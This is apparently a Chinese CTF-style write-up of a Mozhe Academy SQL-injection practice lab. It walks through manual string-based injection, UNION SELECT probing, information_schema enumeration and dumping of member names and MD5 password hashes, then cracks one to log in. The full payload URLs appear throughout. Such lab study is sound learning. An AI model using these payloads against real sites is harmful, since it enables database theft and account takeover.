声明:文章由作者weoptions学习或练习过程中的步骤及思路,非正式答案,仅供学习和参考。

靶场背景:

来源:

墨者学院

简介:

安全工程师“墨者”最近在练习SQL手工注入漏洞,自己刚搭建好一个靶场环境Nginx+PHP+MySQL,PHP代码对客户端提交的参数未做任何过滤。尽情的练习SQL手工注入吧。

1.掌握SQL注入原理;

2.了解手工注入的方法;

3.了解MySQL的数据结构;

4.了解字符串的MD5加解密;

解题思路:

这是字符型注入,可能会涉及到注释字符,嗯~ o(* ̄▽ ̄*)o,MD5肯定就是MD5加密喽~

先找到注入点,再用语句尝试查询数据库信息,再用select查找我们所需要的管理员登陆信息。

解题步骤:

一、找到注入点

.

.



http://124.70.91.203:49986/new_list.php?id=tingjigonggao找到了,id=tingjigonggao,这可能是一个注入点,尝试一下。

http://124.70.91.203:49986/new_list.php?id=tingjigonggao' and '1'='1输入后页面正常显示,因为sql语序检查的是一个字符串,而字符串的表示为’text‘,用单引号括起来的。假如此网站sql语句为 (瞎写的,不知道对不对)

$SQL = select * from user where id = $id

$SQL =$_GET select * from user where id=’tingjigonggao‘

$SQL =$_GET select * from user where id=’tingjigonggao’ and ‘1’=’1′



这时候正常显示,说明我们的注入语句是正确的,再尝试‘tingjigonggao’ and ‘1’=’2’,验证注入点到底是不是在这里。

http://124.70.91.203:49986/new_list.php?id=tingjigonggao' and '1'='2

OK,(机智.jpg)说明注入点就是在id = ‘ ‘ 这里。

二、order by猜字段



124.70.91.203:49986/new_list.php?id=?id=-1' union select 1,2,3,4'

order by 可以查询数据表的字段数量,一来可以找到有回显的字段,二来方便摸清正在访问的数据表中有几个列。

根据结果显示,正在访问的数据表有四个列,其中有第二列和第三列是有回显的。

三、查询数据库信息

例:

124.70.91.203:49986/new_list.php?id=?id=-1' union select 1,version(),3,4'我们拿到的信息为

可以看到是root账户,管理员账户,是有权限进行增删改查和其他操作的。嗯?我们题目不是mysql数据库吗?管他呢。可以理解为MariaDB是mysql的升级版(其实不是),向下兼容。



四、查数据库表





MySQL高版本(5.0以上)都有一个称为information_schema的数据库,其中存放着数据库所有的表名和列名信息。我们去查查看一下。

124.70.91.203:49986/new_list.php?id=?id=-1' union select 1,table_name,3,4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup'--+解析为,查 “表名” 来自“information_schema数据库下面的tables表” 限定为 数据库名=“mozhe_discuz_stormgroup”。后面的“–+”,“–”是注释后面的符号,“+”代表的是空格



124.70.91.203:49986/new_list.php?id=?id=-1' union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='mozhe_discuz_stormgroup'--+

五、查询用户信息表

用户信息就在stormgroup_member(译为风暴组成员),notice(注意)里面是没有的,别问,问就是试过了。

开叉,呸~,开查!!!

124.70.91.203:49986/new_list.php?id=?id=-1' union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='stormgroup_member'--+



至此我们拿到的信息为mozhe_discuz_stormgroup数据库下面有个数据库表stormgroup_member下面有数据库列id,name,password,status。

接下来,我们就去mozhe_discuz_stormgroup数据库下的stormgroup_member表查name,和password就行了。



六、查用户数据

url码为:

124.70.91.203:49986/new_list.php?id=?id=-1' union select 1,group_concat(name),group_concat(password),4 from stormgroup_member--+

①mozhe,356f589a7df439f6f744ff19bb8092c0

②mozhe,a8eed3d6ee9831d950d5b4dc2e27e506

密码进行MD5解密后为

②mozhe,437917

七、登陆尝试

②mozhe,437917

总结:

难度:★★★☆☆☆☆☆☆☆

解析:本身难度不是很高,但是手工注入容易出错(字母不好打对),熟练就好了。

原文地址:https://blog.csdn.net/weoptions/article/details/134744111

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。

如若转载,请注明出处:http://www.7code.cn/show_44358.html

如若内容造成侵权/违法违规/事实不符,请联系代码007邮箱:suwngjj01@126.com进行投诉反馈,一经查实,立即删除!